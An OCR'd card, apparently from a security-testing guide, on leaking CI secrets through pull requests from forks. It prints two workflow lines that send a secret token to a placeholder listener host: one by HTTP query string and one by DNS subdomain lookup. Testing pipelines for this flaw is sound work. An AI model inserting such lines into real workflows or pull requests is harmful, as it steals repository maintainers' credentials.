
difficulty:
HTTP +
DNS
★★☆☆☆
leak
SCENARIO
Pull requests from forks trigger CI. If the CI exposes
secrets via env vars, you can exfil with a malicious
build script.
HOW TO TEST
Submit a PR that modifies the build to call your listener:
# In .github/workflows/test.yml or similar

- run: curl https://YOUR_SUB.pingback.sh/?token
=$SECRET_TOKEN

- run: nslookup ${SECRET}.YOUR_SUB.pingback.sh
WHAT PROVES THE BUG
HTTP hit with the secret in the query string
Or DNS hit with the secret as subdomain (works
when HTTP egress is blocked)